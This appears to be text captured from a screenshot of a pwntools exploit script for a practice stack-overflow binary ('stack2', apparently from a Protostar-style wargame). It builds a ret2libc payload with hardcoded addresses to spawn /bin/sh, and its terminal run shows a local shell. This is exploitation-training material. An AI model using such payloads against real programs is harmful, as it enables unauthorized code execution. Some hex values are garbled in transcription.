 1 #shell.py
2
3 from pwn import *
4
5 padding = b"A"*84
6 system = p32(0×f7efe16d) # __x86.get_pc_thunk.dx entry
7 ret = p32(0×f7dfdd05)    # system <+5> , __x86.get_pc_thunk.dx return address, as well
8 binsh = p32(0×f7f48b62)
9
10 payload = padding + system + ret +b"BBBB" +binsh
11 proc =process("./stack2",env = {"GREENIE" : payload})
12
13 proc.interactive()
14
~
~
~
~
~
~
~
"shell.py" 14L, 340B written                14,0-1        All
└─$ python3 shell.py
[+] Starting local process './stack2': pid 2500
[*] Switching to interactive mode
Try again, you got 0×41414141
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdr
om),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120
(wireshark),134(scanner),142(kaboxer)
$ ls
a.out    final2     format2  heap0  heap3    net2  payload    stack1    stack4    stack7
final0    format0  format3  heap1  net0    net3  shell.py    stack2    stack5    test.sh
final1    format1  format4  heap2  net1    net4  stack0    stack3    stack6
$
$
$
$
$
$
$
$
$
$